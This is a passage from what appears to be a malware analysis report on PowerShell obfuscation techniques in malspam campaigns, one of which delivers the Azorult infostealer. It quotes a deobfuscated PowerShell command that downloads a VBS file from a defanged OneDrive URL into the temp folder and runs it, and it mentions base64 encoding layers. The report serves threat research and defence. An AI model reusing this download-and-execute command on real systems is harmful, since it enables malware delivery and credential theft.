
Once completely deobfuscated, the PowerShell command would
look something like this (
Editor’s note
: here and throughout,
potentially malicious URLs are
defanged
for the purpose of
publication):
“C:WindowsSystem32WindowsPowerShe1llv1.0powershell.exe”
ping google.com;IEX((New-Object Net.WebCLient).DownloadFile(
‘hXXp://onedrive[.]&authkey=ABI3zrc6BsVUKxU’,$env:temp+’misc
.vbs’));start-process($env:temp+ ‘misc.vbs’)
Campaign 2 | Azorult Distributed Through Malspam
The next script was part of a malspam campaign delivering Azorult
Infostealer. Sample artifacts can be found
here
.
Office macro spawning cmd.exe and Powershell
Obfuscation Technique 4: Encoding (Base64)
The script is first obfuscated in two layers of base64 encoding,
before the clear text strings can be seen. (
T1140:
Deobfuscate/Decode Files or Information
).
The first layer of base64 encoding uses the -e option (short for -